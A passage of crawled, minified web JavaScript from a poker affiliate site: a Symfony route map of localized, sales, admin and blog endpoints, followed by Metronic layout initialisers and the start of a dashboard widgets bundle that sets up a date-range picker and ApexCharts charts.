],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-rooms-content.es_GB":{"tokens":[["text","/esi/es-gb/salas-de-casino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-rooms-content.es":{"tokens":[["text","/esi/es/salas-de-casino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-rooms-content.es_ES":{"tokens":[["text","/esi/es-es/salas-de-casino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-rooms-content.en_ES":{"tokens":[["text","/esi/es-es/salas-de-casino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-terms-conditions-content.en":{"tokens":[["text","/esi/en/terms-conditions-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-terms-conditions-content.en_GB":{"tokens":[["text","/esi/en-gb/terms-conditions-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-terms-conditions-content.es_GB":{"tokens":[["text","/esi/es-gb/terminos-condiciones-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-terms-conditions-content.es":{"tokens":[["text","/esi/es/terminos-condiciones-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-terms-conditions-content.es_ES":{"tokens":[["text","/esi/es-es/terminos-condiciones-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-terms-conditions-content.en_ES":{"tokens":[["text","/esi/es-es/terminos-condiciones-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-responsable-game-content.en":{"tokens":[["text","/esi/en/juego-responsable-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-responsable-game-content.en_GB":{"tokens":[["text","/esi/en-gb/juego-responsable-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-responsable-game-content.es_GB":{"tokens":[["text","/esi/es-gb/juego-responsable-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-responsable-game-content.es":{"tokens":[["text","/esi/es/juego-responsable-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-responsable-game-content.es_ES":{"tokens":[["text","/esi/es-es/juego-responsable-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-responsable-game-content.en_ES":{"tokens":[["text","/esi/es-es/juego-responsable-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"update-locale":{"tokens":[["text","/locale/update"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-header":{"tokens":[["text","/sales/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-header-left-mobile":{"tokens":[["text","/sales/header-left-mobile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales":{"tokens":[["text","/sales/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-dashboard":{"tokens":[["text","/sales/dashboard/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-sub-affiliate-details":{"tokens":[["variable","/","[^/]++","subAffiliateId",true],["text","/sales/sub-affiliate-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-sub-affiliates":{"tokens":[["text","/sales/sub-affiliates/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-profile":{"tokens":[["text","/common/tool/profile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-profile":{"tokens":[["text","/common/sales/profile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-wallet-movements":{"tokens":[["text","/common/tool/wallet-movements/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-wallet-movements":{"tokens":[["text","/common/sales/wallet-movements/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-refereds":{"tokens":[["text","/common/tool/affiliate-refereds/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-refereds":{"tokens":[["text","/common/sales/affiliate-refereds/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-request-update-locale":{"tokens":[["text","/common/tool/request-update-locale/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-request-update-locale":{"tokens":[["text","/common/sales/request-update-locale/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-update-user-image":{"tokens":[["text","/core-tool-api/update-user-image"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-remove-user":{"tokens":[["text","/core-tool-api/remove-user"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-rake-metrics":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-tool-api/room-rake-metrics"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-get-more-rakes":{"tokens":[["text","/core-tool-api/get-more-rakes"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-affiliate-user-credentials-data":{"tokens":[["text","/core-tool-api/tool-affiliate-user-credentials-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-withdrawal-request-table":{"tokens":[["text","/core-tool-api/tool-withdrawal-request-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-wallet-movements":{"tokens":[["text","/core-tool-api/tool-wallet-movements-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"my-orders-table-data":{"tokens":[["text","/core-tool-api/my-orders-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-rooms":{"tokens":[["text","/tool/my-rooms"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-rakes":{"tokens":[["text","/tool/my-rakes"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-rakes-detail":{"tokens":[["variable","/","[^/]++","roomIds",true],["text","/tool/my-rakes/room-rakes"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-store":{"tokens":[["text","/tool/store"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-product-detail":{"tokens":[["variable","/","[^/]++","productId",true],["text","/tool/store/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-header":{"tokens":[["text","/tool/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-header-left-mobile":{"tokens":[["text","/tool/header-left-mobile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool":{"tokens":[["text","/tool/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-user-dashboard":{"tokens":[["text","/tool/dashboard/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"cart-header":{"tokens":[["text","/tool/cart-header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-cart-details":{"tokens":[["text","/tool/cart-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-withdraw-habcoins":{"tokens":[["text","/tool/affiliate-withdraw-habcoins/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-hands":{"tokens":[["text","/tool/tool/hands/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-room-instructions":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/tool/tool/room-instructions"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-my-orders":{"tokens":[["text","/tool/tool/my-orders/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-order-details":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/tool/tool-order-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-room-links":{"tokens":[["text","/tool/room-links/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-categories":{"tokens":[["text","/admin/categories"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-slides":{"tokens":[["text","/admin/slides"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"create-slide":{"tokens":[["text","/admin/slides/new"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"edit-slide":{"tokens":[["variable","/","[^/]++","slideId",true],["text","/admin/slides/edit"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-slide-duplicate":{"tokens":[["variable","/","[^/]++","slideId",true],["text","/admin/slides/duplicate"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-rooms":{"tokens":[["text","/admin/rooms"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-room-details":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/admin/room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-user-details":{"tokens":[["variable","/","[^/]++","userId",true],["text","/admin/user-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-affiliate-reports":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/admin/affiliate-reports"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-affiliate-details":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/admin/affiliate-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-sales-details":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/admin/sales-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-affiliates":{"tokens":[["text","/admin/affiliates"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-products":{"tokens":[["text","/admin/products"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-product-details":{"tokens":[["variable","/","[^/]++","id",true],["text","/admin/product-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-category-details":{"tokens":[["variable","/","[^/]++","id",true],["text","/admin/category-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-product-categories":{"tokens":[["text","/admin/product-categories"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-header":{"tokens":[["text","/admin/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-wallet-movements":{"tokens":[["variable","/","[^/]++","walletId",true],["text","/admin/admin-wallet-movements"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-location-requests":{"tokens":[["text","/admin/admin-location-requests/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-room-groups":{"tokens":[["text","/admin/admin-room-groups"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-room-group-details":{"tokens":[["variable","/","[^/]++","roomGroupId",true],["text","/admin/room-group-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-sales":{"tokens":[["text","/admin/admin-sales"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-sales-info":{"tokens":[["text","/admin/admin-sales-info"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-orders":{"tokens":[["text","/admin/admin-orders/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-order-details":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/admin/admin-order-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-zoho-templates":{"tokens":[["text","/admin/admin-zoho-templates/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-reports":{"tokens":[["text","/admin/admin-reports/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-undo-rakes":{"tokens":[["text","/admin/admin-undo-rakes/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-test":{"tokens":[["text","/admin/admin-test/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-user-analytics":{"tokens":[["variable","/","[^/]++","userId",true],["text","/admin/admin-user-analytics"]],"defaults":{"userId":null},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-categories":{"tokens":[["text","/admin/blog/categories"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-category-details":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/admin/blog/category-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"remove-category":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/admin/blog/remove-category"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-home":{"tokens":[["text","/admin/blog/"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-posts":{"tokens":[["text","/admin/blog/posts"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-post-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/post-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-rooms-post":{"tokens":[["text","/admin/blog/rooms-post"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-room-post-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/room-post-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-room-post-extended-details":{"tokens":[["variable","/","[^/]++","roomPostId",true],["text","/admin/blog/room-post-extended-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-pros-and-cons":{"tokens":[["text","/admin/blog/pros-and-cons"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-pros-and-cons-details":{"tokens":[["variable","/","[^/]++","prosAndConsId",true],["text","/admin/blog/pros-and-cons-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"remove-pros-and-cons":{"tokens":[["variable","/","[^/]++","prosAndConsId",true],["text","/admin/blog/remove-pros-and-cons"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-promotions":{"tokens":[["text","/admin/blog/promotions"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-promotion-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/promotion-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-contents":{"tokens":[["text","/admin/blog/contents"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-contents-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/contents-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"remove-post":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/remove-post"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-sections":{"tokens":[["text","/admin/blog/sections"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-section-details":{"tokens":[["variable","/","[^/]++","sectionId",true],["text","/admin/blog/section-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"remove-section":{"tokens":[["variable","/","[^/]++","sectionId",true],["text","/admin/blog/remove-section"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-banners":{"tokens":[["text","/admin/blog/banners"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-banner-details":{"tokens":[["variable","/","[^/]++","bannerId",true],["text","/admin/blog/banner-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"remove-banner":{"tokens":[["variable","/","[^/]++","bannerId",true],["text","/admin/blog/remove-banner"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"change-display-status-room-post-extended":{"tokens":[["text","/admin/blog/change-display-status-room-post-extended"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"api-test":{"tokens":[["text","/api/v1/test/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"report-rakes":{"tokens":[["text","/reports/report-rakes"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":["GET"],"schemes":[]},"get-user-usernames":{"tokens":[["text","/reports/get-user-usernames"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-room-roomnames-from-credentials":{"tokens":[["text","/reports/get-room-roomnames-from-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"all-affiliate-name":{"tokens":[["text","/reports/get-affiliate-name"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-affiliate":{"tokens":[["text","/reports/get-affiliate"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-affiliates":{"tokens":[["text","/reports/get-affiliates"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"max-rake-user":{"tokens":[["text","/reports/max-rake-user"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"max-rake-room":{"tokens":[["text","/reports/max-rake-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-refereds-report":{"tokens":[["text","/reports/get-refereds-report"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-subaffiliates-report":{"tokens":[["text","/reports/get-subaffiliates-report"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-room-roomnames":{"tokens":[["text","/reports/get-room-roomnames"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]}},"prefix":"","host":"localhost","port":"","scheme":"http","locale":[]}')},,,,,,,,,,,,,,,,,,,,function(e,t,n){window.KTUtil=n(164),window.KTApp=n(165),window.KTCard=n(166),window.KTCookie=n(167),window.KTDialog=n(168),window.KTHeader=n(169),window.KTImageInput=n(170),window.KTMenu=n(171),window.KTOffcanvas=n(172),window.KTScrolltop=n(173),window.KTToggle=n(174),window.KTWizard=n(175),window.KTLayoutAside=n(176),window.KTLayoutAsideMenu=n(177),window.KTLayoutContent=n(178),window.KTLayoutFooter=n(179),window.KTLayoutHeader=n(180),window.KTLayoutHeaderMenu=n(181),window.KTLayoutHeaderTopbar=n(182),window.KTLayoutStickyCard=n(183),window.KTLayoutStretchedCard=n(184),window.KTLayoutSubheader=n(185),window.KTLayoutQuickActions=n(186),window.KTLayoutQuickCartPanel=n(214),window.KTLayoutQuickNotifications=n(215),window.KTLayoutQuickPanel=n(187),window.KTLayoutQuickSearch=n(216),window.KTLayoutQuickUser=n(188),window.KTLayoutScrolltop=n(189),n(190),n(191)},function(e,t,n){"use strict";var o,r={init:function(e){(o=KTUtil.getById(e))&&function(){new KTOffcanvas(o,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_cart_close",toggleBy:"kt_quick_cart_toggle"});var e=KTUtil.find(o,".offcanvas-header"),t=KTUtil.find(o,".offcanvas-content"),n=KTUtil.find(o,".offcanvas-wrapper"),r=KTUtil.find(o,".offcanvas-footer");KTUtil.scrollInit(n,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var s=parseInt(KTUtil.getViewPort().height);return e&&(s-=parseInt(KTUtil.actualHeight(e)),s-=parseInt(KTUtil.css(e,"marginTop")),s-=parseInt(KTUtil.css(e,"marginBottom"))),t&&(s-=parseInt(KTUtil.css(t,"marginTop")),s-=parseInt(KTUtil.css(t,"marginBottom"))),n&&(s-=parseInt(KTUtil.css(n,"marginTop")),s-=parseInt(KTUtil.css(n,"marginBottom"))),r&&(s-=parseInt(KTUtil.actualHeight(r)),s-=parseInt(KTUtil.css(r,"marginTop")),s-=parseInt(KTUtil.css(r,"marginBottom"))),s-=parseInt(KTUtil.css(o,"paddingTop")),s-=parseInt(KTUtil.css(o,"paddingBottom")),s-=2}})}()}};e.exports=r},function(e,t,n){"use strict";var o,r={init:function(e){var t,n;(o=KTUtil.getById(e))&&(t=KTUtil.find(o,".offcanvas-header"),n=KTUtil.find(o,".offcanvas-content"),new KTOffcanvas(o,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_notifications_close",toggleBy:"kt_quick_notifications_toggle"}),KTUtil.scrollInit(n,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),n&&(e-=parseInt(KTUtil.css(n,"marginTop")),e-=parseInt(KTUtil.css(n,"marginBottom"))),e-=parseInt(KTUtil.css(o,"paddingTop")),e-=parseInt(KTUtil.css(o,"paddingBottom")),e-=2}}))},getElement:function(){return o}};e.exports=r},function(e,t,n){"use strict";var o,r={init:function(e){(o=KTUtil.getById(e))&&function(){var e=KTUtil.find(o,".offcanvas-header"),t=KTUtil.find(o,".offcanvas-content"),n=KTUtil.find(o,".quick-search-form"),r=KTUtil.find(o,".quick-search-wrapper");new KTOffcanvas(o,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_search_close",toggleBy:"kt_quick_search_toggle"}),KTUtil.scrollInit(r,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var s=parseInt(KTUtil.getViewPort().height);return e&&(s-=parseInt(KTUtil.actualHeight(e)),s-=parseInt(KTUtil.css(e,"marginTop")),s-=parseInt(KTUtil.css(e,"marginBottom"))),t&&(s-=parseInt(KTUtil.css(t,"marginTop")),s-=parseInt(KTUtil.css(t,"marginBottom"))),r&&(s-=parseInt(KTUtil.actualHeight(n)),s-=parseInt(KTUtil.css(n,"marginTop")),s-=parseInt(KTUtil.css(n,"marginBottom")),s-=parseInt(KTUtil.css(r,"marginTop")),s-=parseInt(KTUtil.css(r,"marginBottom"))),s-=parseInt(KTUtil.css(o,"paddingTop")),s-=parseInt(KTUtil.css(o,"paddingBottom")),s-=2}})}()},getElement:function(){return o}};e.exports=r}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.habwin.com/build-corporate/assets/js/pages/widgets.js
body_size: 5600
content:
!function(t){var e={};function o(a){if(e[a])return e[a].exports;var s=e[a]={i:a,l:!1,exports:{}};return t[a].call(s.exports,s,s.exports,o),s.l=!0,s.exports}o.m=t,o.c=e,o.d=function(t,e,a){o.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:a})},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var a=Object.create(null);if(o.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var s in t)o.d(a,s,function(e){return t[e]}.bind(null,s));return a},o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p="",o(o.s=473)}({473:function(t,e,o){"use strict";var a,s=(a=function(t){var e=KTUtil.getById(t);e&&KTUtil.on(e,"thead th .checkbox > input","change",(function(t){for(var o=KTUtil.findAll(e,"tbody td .checkbox > input"),a=0,s=o.length;a<s;a++)o[a].checked=this.checked}))},{init:function(){var t,e,o,s;!function(){if(0!=$("#kt_dashboard_daterangepicker").length){var t=$("#kt_dashboard_daterangepicker"),e=moment(),o=moment();t.daterangepicker({direction:KTUtil.isRTL(),startDate:e,endDate:o,opens:"left",applyClass:"btn-primary",cancelClass:"btn-light-primary",ranges:{Today:[moment(),moment()],Yesterday:[moment().subtract(1,"days"),moment().subtract(1,"days")],"Last 7 Days":[moment().subtract(6,"days"),moment()],"Last 30 Days":[moment().subtract(29,"days"),moment()],"This Month":[moment().startOf("month"),moment().endOf("month")],"Last Month":[moment().subtract(1,"month").startOf("month"),moment().subtract(1,"month").endOf("month")]}},a),a(e,o,"")}function a(t,e,o){var a="",s="";e-t<100||"Today"==o?(a="Today:",s=t.format("MMM D")):"Yesterday"==o?(a="Yesterday:",s=t.format("MMM D")):s=t.format("MMM D")+" - "+e.format("MMM D"),$("#kt_dashboard_daterangepicker_date").html(s),$("#kt_dashboard_daterangepicker_title").html(a)}}(),function(){var t=document.getElementById("kt_stats_widget_7_chart");if(t){var e={series:[{name:"Net Profit",data:[30,45,32,70,40]}],chart:{type:"area",height:150,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.success]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.success],markers:{colors:[KTApp.getSettings().colors.theme.light.success],strokeColor:[KTApp.getSettings().colors.theme.base.success],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_stats_widget_8_chart");if(t){var e={series:[{name:"Net Profit",data:[30,45,32,70,40]}],chart:{type:"area",height:150,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.danger]},xaxis:{categories:["Feb","Mar","Apr","May","Jun"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 